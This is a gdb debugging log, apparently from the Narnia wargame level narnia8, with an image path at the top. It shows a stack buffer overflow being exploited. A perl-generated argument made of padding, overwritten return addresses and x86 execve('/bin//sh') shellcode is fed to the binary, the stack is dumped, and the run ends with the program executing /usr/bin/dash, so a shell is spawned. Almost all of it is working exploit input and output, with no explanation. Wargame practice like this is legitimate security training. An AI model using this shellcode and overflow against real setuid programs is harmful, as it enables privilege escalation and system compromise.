 (gdb) run $(perl -e 'print "A"x20 . "\xb0\xd5\xff\xff" . "\x84\xd3\xff\xff"x2 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /narnia/narnia8 $(perl -e 'print "A"x20 . "\xb0\xd5\xff\xff" . "\x84\xd3\xff\xff"x2 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe2\x53\x89\xe1\xb0\x0b\xcd\x80"')
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, 0x080491df in func ()
(gdb) x/30xw $esp
0xffffd35c: 0x0804a008 0xffffd364 0x41414141 0x41414141
0xffffd36c: 0x41414141 0x41414141 0x41414141 0xffffd5b0
0xffffd37c: 0xffffd384 0xffffd384 0x6850c031 0x68732f2f
0xffffd38c: 0x69622f68 0x50e3896e 0x8953e289 0xcd0bb0e1
0xffffd39c: 0xffffd380 0xf7faae34 0x0804908d 0x00000002
0xffffd3ac: 0xffffd444 0xf7faae34 0xffffd450 0xf7ffcb60
0xffffd3bc: 0x00000000 0x30b44f09 0x7ccb8519 0x00000000
0xffffd3cc: 0x00000000 0x00000000
(gdb) continue
Continuing.
AAAAAAAAAAAAAAAAAAAA������������1�Ph//shh/bin��P��S��
���4�����
process 3213673 is executing new program: /usr/bin/dash
Warning:
Cannot insert breakpoint 1.
Cannot access memory at address 0x80491df
(gdb)